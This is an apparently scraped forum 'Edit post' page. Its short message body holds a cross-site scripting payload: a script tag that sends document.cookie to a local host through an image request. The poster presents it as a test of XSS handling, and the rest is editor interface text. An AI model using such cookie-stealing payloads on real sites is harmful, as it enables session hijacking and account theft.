 Edit post
Subject
Huat
Message body
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Code display: [code]code[/code] (alt+c)
Emoticons
View more
Emoticons
Hi Guys .. just wanted ...
<script>document.write('<img src="http://localhost:5555?c='+document.cookie+'
">');</script>
To test some XSS stuff
Options
HTML is OFF
BBCode is ON
Smilies are ON
Disable BBCode in this post
Disable Smilies in this post
Notify me when a reply is posted
Delete this post
Post topic as: Normal Sticky Announcement